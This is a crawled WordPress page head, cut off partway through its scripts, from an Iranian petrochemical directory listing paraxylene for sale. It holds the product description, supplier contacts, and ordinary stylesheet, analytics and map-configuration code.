

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ipetrokala.com/%D9%81%D8%B1%D9%88%D8%B4-%D9%BE%D8%A7%D8%B1%D8%A7%D8%B2%D8%A7%DB%8C%D9%84%DB%8C%D9%86-px-2/
body_size: 94745
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
	<link rel="pingback" href="https://ipetrokala.com/xmlrpc.php">

	<title>فروش پارازایلین (PX) - Petrokala | پتروکالا - نیازمندیهای پتروشیمی خرید و فروش، پلیمر شیمیایی نفت و گاز</title>
<meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO Premium plugin v11.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="بنزین,روغن و پارافین,قیر,گازوئیل,مازوت,نفت و گاز,هیدروکربن,افزودنی ها,کامپاوند,گرانول,مستربچ,مواد اولیه,پالایشگاهی و پتروشیمی,پلاستیک و لاستیک,تجهیزات ازمایشگاهی,تجهیزات صنعتی,چاپ و بسته بندی,بازرگانی,پیمانکاران,حمل و نقل,مشاوران,ارایشی و بهداشتی,دارویی,رنگ و رزین,غذایی,پلاستیکی و لاستیکی,لوله و اتصالات,پلیمری,تجهیزات و ماشین الات,خدمات,شیمیایی,محصولات و مصنوعات"/>
<link rel="canonical" href="https://ipetrokala.com/%D9%81%D8%B1%D9%88%D8%B4-%D9%BE%D8%A7%D8%B1%D8%A7%D8%B2%D8%A7%DB%8C%D9%84%DB%8C%D9%86-px-2/" />
<meta property="og:locale" content="fa_IR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="فروش پارازایلین (PX) - Petrokala | پتروکالا - نیازمندیهای پتروشیمی خرید و فروش، پلیمر شیمیایی نفت و گاز" />
<meta property="og:description" content="بنزین,روغن و پارافین,قیر,گازوئیل,مازوت,نفت و گاز,هیدروکربن,افزودنی ها,کامپاوند,گرانول,مستربچ,مواد اولیه,پالایشگاهی و پتروشیمی,پلاستیک و لاستیک,تجهیزات ازمایشگاهی,تجهیزات صنعتی,چاپ و بسته بندی,بازرگانی,پیمانکاران,حمل و نقل,مشاوران,ارایشی و بهداشتی,دارویی,رنگ و رزین,غذایی,پلاستیکی و لاستیکی,لوله و اتصالات,پلیمری,تجهیزات و ماشین الات,خدمات,شیمیایی,محصولات و مصنوعات" />
<meta property="og:url" content="https://ipetrokala.com/%D9%81%D8%B1%D9%88%D8%B4-%D9%BE%D8%A7%D8%B1%D8%A7%D8%B2%D8%A7%DB%8C%D9%84%DB%8C%D9%86-px-2/" />
<meta property="og:site_name" content="Petrokala | پتروکالا - نیازمندیهای پتروشیمی خرید و فروش، پلیمر شیمیایی نفت و گاز" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="بنزین,روغن و پارافین,قیر,گازوئیل,مازوت,نفت و گاز,هیدروکربن,افزودنی ها,کامپاوند,گرانول,مستربچ,مواد اولیه,پالایشگاهی و پتروشیمی,پلاستیک و لاستیک,تجهیزات ازمایشگاهی,تجهیزات صنعتی,چاپ و بسته بندی,بازرگانی,پیمانکاران,حمل و نقل,مشاوران,ارایشی و بهداشتی,دارویی,رنگ و رزین,غذایی,پلاستیکی و لاستیکی,لوله و اتصالات,پلیمری,تجهیزات و ماشین الات,خدمات,شیمیایی,محصولات و مصنوعات" />
<meta name="twitter:title" content="فروش پارازایلین (PX) - Petrokala | پتروکالا - نیازمندیهای پتروشیمی خرید و فروش، پلیمر شیمیایی نفت و گاز" />
<script type='application/ld+json'>{"@context":"https://schema.org","@type":"Organization","url":"https://ipetrokala.com/","sameAs":["https://instagram.com/petrokala.co","https://www.linkedin.com/company/petrokala/"],"@id":"https://ipetrokala.com/#organization","name":"\u067e\u062a\u0631\u0648\u06a9\u0627\u0644\u0627 | Petrokala","logo":"https://ipetrokala.com/directory/uploads/2019/03/LOGO-FRSI.png"}</script>
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//api.tiles.mapbox.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<meta property="og:title" content="فروش  پارازایلین (PX)" />
<meta property="og:url" content="https://ipetrokala.com/%D9%81%D8%B1%D9%88%D8%B4-%D9%BE%D8%A7%D8%B1%D8%A7%D8%B2%D8%A7%DB%8C%D9%84%DB%8C%D9%86-px-2/" />
<meta property="og:site_name" content="Petrokala | پتروکالا - نیازمندیهای پتروشیمی خرید و فروش، پلیمر شیمیایی نفت و گاز" />
<meta property="og:type" content="profile" />
<meta property="og:description" content="پارازایلین بعد از بنزن مهمترین مواد آروماتیک محسوب میشوند و به طور عمده ازبنزن مشتق میشود.این مایع شفاف دارای بوی شیرینی است. کاربردها: ساخت پلی‌اتیلن ترفتالات ،ساخت و تولید پلی‌استرها، الیاف، فیلم عکاسی و بطری‌های نوشابه،به عنوان ماده اولیه الیاف مصنوعی، ترفتالیک اسید، صنایع داروسازی، حشره‌کش‌ها و حلال‌ها مورد استفاده قرار می‌گیرد، تهیه دی متیل ترفتالات DMT و اسید ترفتالیک PTAو.... خواص:بخارات سمی،چگالی کمتر از آب،نامحلول در آب،قابل اشتعال در دمای اتاق و.... شرکت پترو پویان اقدام به تامین گرید پارازیلین صنعتی کرده است. جهت تماس و کسب اطلاعات بیشتربه وبسایتwww.petropooyan.com مراجعه نموده ویا با شماره های ذیل تماس حاصل فرمایید: تلفن:22028813؛22028814؛22028815؛02122651559 همراه:09125278465خانم بصیری 09125279489خانم مرادی زاده فکس:داخلی103 ادرس ایمیل:info@petropooyan.com" />
<link rel='stylesheet' id='SFMCss-css'  href='https://ipetrokala.com/modules/feedburner-alternative-and-rss-redirect/css/sfm_style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='SFMCSS-css'  href='https://ipetrokala.com/modules/feedburner-alternative-and-rss-redirect/css/sfm_widgetStyle.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://ipetrokala.com/modules/instagram-feed-pro/css/sb-instagram.min.css?ver=5.4' type='text/css' media='all' />
<link rel='preload' as='style' onload="this.onload=null;this.rel='stylesheet'" id='wp-block-library-rtl-css'  href='https://ipetrokala.com/core/css/dist/block-library/style-rtl.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='preload' as='style' onload="this.onload=null;this.rel='stylesheet'" id='wc-block-style-css'  href='https://ipetrokala.com/modules/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.3.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='bp-xprofile-custom-field-types-css'  href='https://ipetrokala.com/modules/bp-xprofile-custom-field-types/assets/css/bp-xprofile-custom-field-types.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='bp-legacy-css-rtl-css'  href='https://ipetrokala.com/modules/buddypress/bp-templates/bp-legacy/css/buddypress-rtl.min.css?ver=4.3.0' type='text/css' media='screen' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://ipetrokala.com/modules/contact-form-7/includes/css/styles.css?ver=5.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css'  href='https://ipetrokala.com/modules/contact-form-7/includes/css/styles-rtl.css?ver=5.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-list-css'  href='https://ipetrokala.com/modules/contact-list/public/contact-list-public.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='fep-common-style-css'  href='https://ipetrokala.com/modules/front-end-pm/assets/css/common-style.css?ver=11.2.1' type='text/css' media='all' />
<style id='fep-common-style-inline-css' type='text/css'>
#fep-wrapper{background-color:;color:#000000;} #fep-wrapper a:not(.fep-button,.fep-button-active) {color:#000080;} .fep-button{background-color:#F0FCFF;color:#000000;} .fep-button:hover,.fep-button-active{background-color:#D3EEF5;color:#000000;} .fep-odd-even > div:nth-child(odd) {background-color:#F2F7FC;} .fep-odd-even > div:nth-child(even) {background-color:#FAFAFA;} .fep-message .fep-message-title-heading, .fep-per-message .fep-message-title{background-color:#F2F7FC;} #fep-content-single-heads .fep-message-head:hover,#fep-content-single-heads .fep-message-head-active{background-color:#D3EEF5;color:#000000;}
</style>
<link rel='stylesheet' id='UserAccessManagerLoginForm-css'  href='https://ipetrokala.com/modules/user-access-manager/assets/css/uamLoginForm.css?ver=2.1.12' type='text/css' media='screen' />
<link rel='stylesheet' id='jquery-ui-style-css'  href='//ajax.googleapis.com/ajax/libs/jqueryui/1.13.1/themes/smoothness/jquery-ui.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wc-bookings-styles-css'  href='https://ipetrokala.com/modules/woocommerce-bookings/assets/css/frontend.css?ver=1.10.11' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-rtl-css'  href='https://ipetrokala.com/modules/woocommerce/assets/css/woocommerce-layout-rtl.css?ver=3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-rtl-css'  href='https://ipetrokala.com/modules/woocommerce/assets/css/woocommerce-smallscreen-rtl.css?ver=3.7.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-rtl-css'  href='https://ipetrokala.com/modules/woocommerce/assets/css/woocommerce-rtl.css?ver=3.7.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='elementor-icons-css'  href='https://ipetrokala.com/modules/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-animations-css'  href='https://ipetrokala.com/modules/elementor/assets/lib/animations/animations.min.css?ver=3.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css'  href='https://ipetrokala.com/modules/elementor/assets/css/frontend-legacy-rtl.min.css?ver=3.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://ipetrokala.com/modules/elementor/assets/css/frontend-rtl.min.css?ver=3.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-33566-css'  href='https://ipetrokala.com/directory/uploads/elementor/css/post-33566.css?ver=1621631394' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://ipetrokala.com/modules/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css'  href='https://ipetrokala.com/directory/uploads/elementor/css/global.css?ver=1621631395' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://ipetrokala.com/modules/simple-google-recaptcha/style.css?v=2.9&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox-gl-css'  href='https://api.tiles.mapbox.com/mapbox-gl-js/v1.9.0/mapbox-gl.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-maps-css'  href='https://ipetrokala.com/pktemp/assets/dist/maps/mapbox/mapbox-rtl.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-icons-css'  href='https://ipetrokala.com/pktemp/assets/dist/icons-rtl.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-material-icons-css'  href='https://fonts.googleapis.com/icon?family=Material+Icons&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css'  href='https://ipetrokala.com/modules/bp-xprofile-custom-field-types/assets/vendors/select2/select2.min.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-vendor-css'  href='https://ipetrokala.com/pktemp/assets/dist/vendor-rtl.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-frontend-css'  href='https://ipetrokala.com/pktemp/assets/dist/frontend-rtl.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='theme-styles-default-css'  href='https://ipetrokala.com/pktemp/pkstyle.css?ver=5.9.12' type='text/css' media='all' />
<style id='theme-styles-default-inline-css' type='text/css'>
:root{--e-global-typography-primary-font-family: GlacialIndifference;--e-global-typography-secondary-font-family: GlacialIndifference;--e-global-typography-text-font-family: GlacialIndifference;--e-global-typography-accent-font-family: GlacialIndifference;}
</style>
<link rel='stylesheet' id='mylisting-default-fonts-css'  href='https://ipetrokala.com/pktemp/assets/dist/default-fonts-rtl.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-dynamic-styles-css'  href='https://ipetrokala.com/directory/uploads/mylisting-dynamic-styles.css?ver=1571138870' type='text/css' media='all' />
<script type='text/javascript' src='https://ipetrokala.com/core/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://ipetrokala.com/core/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://ipetrokala.com/modules/contact-list/public/contact-list-public.js?ver=2.1.1' id='contact-list-js'></script>
<script type='text/javascript' id='sgr_recaptcha_main-js-extra'>
/* <![CDATA[ */
var sgr_recaptcha = {"site_key":"6Lc8P6MUAAAAAOPsrXNuEVd9Hqak5sdtskxHXbBN"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ipetrokala.com/modules/simple-google-recaptcha/main.js?v=2.9&#038;ver=5.9.12' id='sgr_recaptcha_main-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?hl=fa_IR&#038;onload=sgr&#038;render=explicit&#038;ver=5.9.12' id='sgr_recaptcha-js'></script>
<link rel="https://api.w.org/" href="https://ipetrokala.com/wp-json/" /><link rel="alternate" type="application/json" href="https://ipetrokala.com/wp-json/wp/v2/job_listing/38446" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ipetrokala.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://ipetrokala.com/core/wlwmanifest.xml" /> 
<link rel="stylesheet" href="https://ipetrokala.com/pktemp/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 5.9.12" />
<meta name="generator" content="WooCommerce 3.7.3" />
<link rel='shortlink' href='https://ipetrokala.com/?p=38446' />
<link rel="alternate" type="application/json+oembed" href="https://ipetrokala.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fipetrokala.com%2F%25D9%2581%25D8%25B1%25D9%2588%25D8%25B4-%25D9%25BE%25D8%25A7%25D8%25B1%25D8%25A7%25D8%25B2%25D8%25A7%25DB%258C%25D9%2584%25DB%258C%25D9%2586-px-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ipetrokala.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fipetrokala.com%2F%25D9%2581%25D8%25B1%25D9%2588%25D8%25B4-%25D9%25BE%25D8%25A7%25D8%25B1%25D8%25A7%25D8%25B2%25D8%25A7%25DB%258C%25D9%2584%25DB%258C%25D9%2586-px-2%2F&#038;format=xml" />

	<script type="text/javascript">var ajaxurl = 'https://ipetrokala.com/staffadmin/admin-ajax.php';</script>

 <meta name="[base64]" content="b4As6MmqAM5dZ5PaUYa0"/>		<script type="text/javascript">
			var _statcounter = _statcounter || [];
			_statcounter.push({"tags": {"author": "saleseo"}});
		</script>
		<!-- Analytics by WP-Statistics v12.6.7 - http://wp-statistics.com/ -->
<script>var WP_Statistics_http = new XMLHttpRequest();WP_Statistics_http.open('POST', 'https://ipetrokala.com/wp-json/wpstatistics/v1/hit?_=1769620282', true);WP_Statistics_http.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");WP_Statistics_http.send("wp_statistics_hit=" + JSON.stringify({"base":"https://ipetrokala.com/wp-json","browser":"\u0646\u0627 \u0645\u0639\u0644\u0648\u0645","platform":"\u0646\u0627 \u0645\u0639\u0644\u0648\u0645","version":"\u0646\u0627 \u0645\u0639\u0644\u0648\u0645","referred":"https://ipetrokala.com","api":"wp-json","ip":"18.226.17.106","hash_ip":"#hash#0e0d83da26cbd233f4fb28b87255d7ed4642c1bb","exclude":"1","exclude_reason":"CrawlerDetect","ua":"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com)","track_all":"1","timestamp":"1769632882","search_query":"","current_page_type":"post","current_page_id":"38446","page_uri":"/%D9%81%D8%B1%D9%88%D8%B4-%D9%BE%D8%A7%D8%B1%D8%A7%D8%B2%D8%A7%DB%8C%D9%84%DB%8C%D9%86-px-2/","user_id":"0"}));</script>
<script type="text/javascript">var MyListing = {"Helpers":{},"Handlers":{},"MapConfig":{"ClusterSize":35,"AccessToken":"pk.eyJ1IjoiaGl0YWsiLCJhIjoiY2o4MGdldGR1NG5vMDM3bnFzcW0wamxoNSJ9.VOmP6kHiFCbz-4jTYRLCtw","Language":"ar","TypeRestrictions":[""],"CountryRestrictions":["IR"],"CustomSkins":{}}};</script><script type="text/javascript">var CASE27 = {"ajax_url":"https:\/\/ipetrokala.com\/staffadmin\/admin-ajax.php","login_url":"https:\/\/ipetrokala.com\/my-account\/","register_url":"https:\/\/ipetrokala.com\/my-account\/?register","mylisting_ajax_url":"\/?mylisting-ajax=1","env":"production","ajax_nonce":"1c1e6ff79f","l10n":{"selectOption":"\u06cc\u06a9 \u06af\u0632\u06cc\u0646\u0647 \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f","errorLoading":"\u0646\u062a\u0627\u06cc\u062c \u0642\u0627\u0628\u0644 \u0628\u0627\u0631\u06af\u06cc\u0631\u06cc \u0646\u06cc\u0633\u062a.","loadingMore":"\u0628\u0627\u0631\u06af\u0630\u0627\u0631\u06cc \u0646\u062a\u0627\u06cc\u062c \u0628\u06cc\u0634\u062a\u0631...","noResults":"\u0646\u062a\u06cc\u062c\u0647 \u0627\u06cc \u067e\u06cc\u062f\u0627 \u0646\u0634\u062f","searching":"\u062c\u0633\u062a\u062c\u0648...","datepicker":{"format":"DD MMMM, YY","timeFormat":"h:mm A","dateTimeFormat":"DD MMMM, YY, h:mm A","timePicker24Hour":false,"firstDay":1,"applyLabel":"\u0627\u0639\u0645\u0627\u0644","cancelLabel":"\u0627\u0646\u0635\u0631\u0627\u0641","customRangeLabel":"\u0645\u062d\u062f\u0648\u062f\u0647 \u0633\u0641\u0627\u0631\u0634\u06cc","daysOfWeek":["\u06cc\u06a9\u0634\u0646\u0628\u0647","\u062f\u0648\u0634\u0646\u0628\u0647","\u0633\u0647 \u0634\u0646\u0628\u0647","\u0686\u0647\u0627\u0631\u0634\u0646\u0628\u0647","\u067e\u0646\u062c \u0634\u0646\u0628\u0647","\u062c\u0645\u0639\u0647","\u067e\u0646\u062c\u0634\u0646\u0628\u0647"],"monthNames":["\u0698\u0627\u0646\u0648\u06cc\u0647","\u0641\u0648\u0631\u06cc\u0647","\u0645\u0627\u0631\u0633","\u0622\u0648\u0631\u06cc\u0644","\u0645\u06cc","\u0698\u0648\u0626\u0646","\u062c\u0648\u0644\u0627\u06cc","\u0622\u06af\u0648\u0633\u062a","\u0633\u067e\u062a\u0627\u0645\u0628\u0631","\u0627\u06a9\u062a\u0628\u0631","\u0646\u0648\u0627\u0645\u0628\u0631","\u062f\u0633\u0627\u0645\u0628\u0631"]},"irreversible_action":"\u0627\u06cc\u0646 \u0627\u0642\u062f\u0627\u0645 \u063a\u06cc\u0631 \u0642\u0627\u0628\u0644 \u0628\u0631\u06af\u0634\u062a 